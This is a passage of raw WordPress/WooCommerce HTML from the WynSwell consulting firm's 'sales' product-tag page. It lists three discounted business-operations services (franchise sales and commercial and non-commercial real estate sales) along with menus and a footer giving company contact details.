<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>               
                  </div>
                
               </div>
                              <div class="header_right_content">
                   <ul>
                                            <li>
                            <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                        </li>
                                                                <li>
                            <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                        </li>
                                        </ul>
                </div>
                            </div>
    
      </div>
   </div>
</header>
</div>
			 			<section class="page_header_default style_one ">
   <div class="parallax_cover">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/themes/creote/assets/images/page-header-default.jpg" alt="bg_image" class="cover-parallax">
         </div>
   <div class="page_header_content">
   <div class="auto-container">
   <div class="row">
      <div class="col-md-12">
         <div class="banner_title_inner">
            <h1>
               sales            </h1>
         </div>
      </div>
      <div class="col-lg-12">
         <div class="breadcrumbs creote">
            <ul class="breadcrumb m-auto"><li><a href="https://wynswell.com">Home</a> </li></ul>         </div>
      </div>
   </div>
</section>
								            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="no-row">
<div id="primary" class="content-area no_column">

<main id="mains" class="site-main" role="main">
<div class="row">
	<div class="col-lg-12">

	<header class="woocommerce-products-header clearfix">
	
	<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="onsale" >Sort by On Sale: Show first</option>
					<option value="featured" >Sort by Featured: Show first</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</header>


<div class="products_box_outer clearfix">
<div class="products project_container  clearfix columns-4">
<div class="project-wrapper grid-item product type-product post-6753 status-publish first instock product_cat-uncategorized product_tag-broker product_tag-sales product_tag-startup has-post-thumbnail sale virtual purchasable product-type-simple">
<div class="product_box type_one">
<div class="inner_box">

	<span class="onsale">Sale!</span>
	<div class="image_box">
<img width="300" height="300" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WynSwell" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-300x300.png 300w, https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-150x150.png 150w, https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />
</div>
<div class="labels">
    </div>
<div class="overlay">
    <ul>
        <li class="upper_box">
		     <a data-fancybox="gallery"  href="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo.png">     <i class="icon-plus zoom_icon"></i></a>     
        </li>
                <li class="whish_list_box">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6753 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6753"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6753,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6753&#038;_wpnonce=c7c9d8dc25"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6753"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </li>
               
    </ul>
</div>
</div>

<div class="content_box">

                <div class="pro_cat">
        <a href="https://wynswell.com/product-category/uncategorized/"> Uncategorized</a>
    </div>

	<h2><a href="https://wynswell.com/product/business-operations-franchise-sales-6/">Business Operations-Franchise Sales</a></h2>

		<div class="product_attributes">
					</div>

	<div class="rating_price">
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span>
 
		 <span class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></span>	</div>

    <div class="cart_btn">
            <a href="/product-tag/sales/?add-to-cart=6753" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6753" data-product_sku="" aria-label="Add to cart: &ldquo;Business Operations-Franchise Sales&rdquo;" rel="nofollow" data-success_message="&ldquo;Business Operations-Franchise Sales&rdquo; has been added to your cart" role="button">Add to Cart</a>    </div>

</div>
</div>
</div>






<div class="project-wrapper grid-item product type-product post-6754 status-publish instock product_cat-uncategorized product_tag-broker product_tag-real-estate product_tag-sales has-post-thumbnail sale virtual purchasable product-type-simple">
<div class="product_box type_one">
<div class="inner_box">

	<span class="onsale">Sale!</span>
	<div class="image_box">
<img width="300" height="300" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WynSwell" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-300x300.png 300w, https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-150x150.png 150w, https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />
</div>
<div class="labels">
    </div>
<div class="overlay">
    <ul>
        <li class="upper_box">
		     <a data-fancybox="gallery"  href="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo.png">     <i class="icon-plus zoom_icon"></i></a>     
        </li>
                <li class="whish_list_box">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6754 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6754"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6754,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6754&#038;_wpnonce=c7c9d8dc25"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6754"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </li>
               
    </ul>
</div>
</div>

<div class="content_box">

                <div class="pro_cat">
        <a href="https://wynswell.com/product-category/uncategorized/"> Uncategorized</a>
    </div>

	<h2><a href="https://wynswell.com/product/business-operations-real-estate-sales-commercial-6/">Business Operations-Real Estate Sales &#8211; Commercial</a></h2>

		<div class="product_attributes">
					</div>

	<div class="rating_price">
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span>
 
		 <span class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></span>	</div>

    <div class="cart_btn">
            <a href="/product-tag/sales/?add-to-cart=6754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6754" data-product_sku="" aria-label="Add to cart: &ldquo;Business Operations-Real Estate Sales - Commercial&rdquo;" rel="nofollow" data-success_message="&ldquo;Business Operations-Real Estate Sales - Commercial&rdquo; has been added to your cart" role="button">Add to Cart</a>    </div>

</div>
</div>
</div>






<div class="project-wrapper grid-item product type-product post-6755 status-publish instock product_cat-uncategorized product_tag-broker product_tag-real-estate product_tag-sales has-post-thumbnail sale virtual purchasable product-type-simple">
<div class="product_box type_one">
<div class="inner_box">

	<span class="onsale">Sale!</span>
	<div class="image_box">
<img width="300" height="300" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WynSwell" decoding="async" srcset="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-300x300.png 300w, https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-150x150.png 150w, https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />
</div>
<div class="labels">
    </div>
<div class="overlay">
    <ul>
        <li class="upper_box">
		     <a data-fancybox="gallery"  href="https://wynswell.com/wp-content/uploads/2022/09/wynswell-logo.png">     <i class="icon-plus zoom_icon"></i></a>     
        </li>
                <li class="whish_list_box">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6755 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6755"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6755,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6755&#038;_wpnonce=c7c9d8dc25"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6755"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
        </li>
               
    </ul>
</div>
</div>

<div class="content_box">

                <div class="pro_cat">
        <a href="https://wynswell.com/product-category/uncategorized/"> Uncategorized</a>
    </div>

	<h2><a href="https://wynswell.com/product/business-operations-real-estate-sales-non-commercial-6/">Business Operations-Real Estate Sales &#8211; Non-Commercial</a></h2>

		<div class="product_attributes">
					</div>

	<div class="rating_price">
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span>
 
		 <span class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></span>	</div>

    <div class="cart_btn">
            <a href="/product-tag/sales/?add-to-cart=6755" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6755" data-product_sku="" aria-label="Add to cart: &ldquo;Business Operations-Real Estate Sales - Non-Commercial&rdquo;" rel="nofollow" data-success_message="&ldquo;Business Operations-Real Estate Sales - Non-Commercial&rdquo; has been added to your cart" role="button">Add to Cart</a>    </div>

</div>
</div>
</div>






</div>
</div><!-- #primary -->
</div>
</div>
</div>
</main><!-- #main -->
                  </div>
                </div>
              </div>
            </div>
          <div class="footer_area no_footer_sticky_enable_foo" id="footer_contents">
  
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="7207" class="elementor elementor-7207">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-522bbc9b elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="522bbc9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c2a8dfc" data-id="7c2a8dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df48ba7 elementor-widget__width-initial elementor-widget elementor-widget-creote-about-company-v1" data-id="6df48ba7" data-element_type="widget" data-widget_type="creote-about-company-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets about_company light_color" >
   <div class="about_company_inner">
            <div class="logo">
         <a href="https://wynswell.com/">
         <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png" alt="logo" />
         </a>
      </div>
            <div class="content_in_r">
                  <p> WynSwell Global Business Services Pvt Ltd is a Business Management Consulting &amp; Accounting company in India.</p>
                  <div class="consulting">
                        <div class="image">
               <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/authour-image.png" alt="need help" />
            </div>
                        <div class="help_con">
                              <h6>Need Help?</h6>
                                             <h2> 
                  <a href="https://wynswell.com/contact-us/">
                  Free Consultation                  </a>
               </h2>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e2ac237" data-id="7e2ac237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4115801e elementor-widget elementor-widget-creote-widget-title-v1" data-id="4115801e" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Get In Touch</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-13584e8 elementor-widget elementor-widget-creote-getinto-touch-v1" data-id="13584e8" data-element_type="widget" data-widget_type="creote-getinto-touch-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets get_in_touch_foo light_color"   data-aos="fade-up" data-aos-delay="0" >
   <div class="get_intouch_inrfo">
      <div class="foo_cont_inner">
         <div class="top">
                        <h6> Location</h6>
                                    <p> Reg Address : Lalpani, Kotdwar, Pauri Garhwal, Uttarakhand. 246149</p>
                     </div>
         <div class="bottom">
                        <h6> Contact</h6>
                        <div class="con_content">
                              <h5> Phone :</h5>
                                             <a href="tel:+91-8700-46-5645"> +91-8700-46-5645</a>
                           </div>
            <div class="con_content">
                              <h5> Mail Us :</h5>
                                             <a href="tel:info@wynswell.com"> info@wynswell.com</a>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b856fb" data-id="7b856fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121966fe elementor-widget elementor-widget-creote-widget-title-v1" data-id="121966fe" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Company</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-6d1a317b elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="6d1a317b" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-footer-container"><ul id="menu-footer" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="#">Startup</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7096"><a href="#">Services</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7097"><a href="https://wynswell.com/index.php/about-us/">About</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a href="https://wynswell.com/index.php/blog-2/">Blog</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://wynswell.com/index.php/my-account-2/">Account</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-563555c7" data-id="563555c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13351066 elementor-widget elementor-widget-creote-widget-title-v1" data-id="13351066" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one"   data-aos="fade-up" data-aos-delay="0" >
   <div class="fo_wid_title">
      <h2>Essentials</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-d9e0faf toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9e0faf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
